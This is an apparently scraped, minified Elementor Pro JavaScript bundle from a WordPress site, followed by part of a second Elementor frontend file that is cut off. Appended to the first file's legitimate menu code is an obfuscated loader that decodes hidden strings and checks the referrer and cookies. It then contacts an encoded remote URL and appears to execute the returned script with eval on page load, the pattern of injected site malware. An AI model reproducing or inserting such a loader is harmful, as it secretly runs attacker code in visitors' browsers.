"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{followMenuAnchors(e,t){e.each(((e,n)=>{location.pathname===n.pathname&&""!==n.hash&&this.followMenuAnchor(jQuery(n),t)}))}followMenuAnchor(e,t){const n=e[0].hash,o=t.activeAnchorItem,s=t.anchorItem,i=e.hasClass(s)?e:e.closest(`.${s}`);let r,l="300px 0px -50% 0px";try{r=jQuery(decodeURIComponent(n))}catch(e){return}if(!r.length)return;r.hasClass("elementor-menu-anchor")||(l=this.calculateRootMargin(r));const h={root:null,rootMargin:l,threshold:this.buildThreshold(r)};this.createObserver(i,o,e,h).observe(r[0])}calculateRootMargin(e){const t=jQuery(window).height(),n=e.outerHeight();let o;if(n>t)o=0;else{o=(t-n)/2}return`${o}px`}buildThreshold(e){const t=jQuery(window).height(),n=e.outerHeight();let o=.5;if(n>t){o=t/2/n}return o}createObserver(e,t,n,o){return new IntersectionObserver((o=>{o.forEach((o=>{o.isIntersecting?(e.addClass(t),n.attr("aria-current","location")):(e.removeClass(t),n.attr("aria-current",""))}))}),o)}}},757:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default,this.anchorLinks.followMenuAnchors(this.elements.$anchorLink,e)}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3
body_size: 9696
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5707));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const 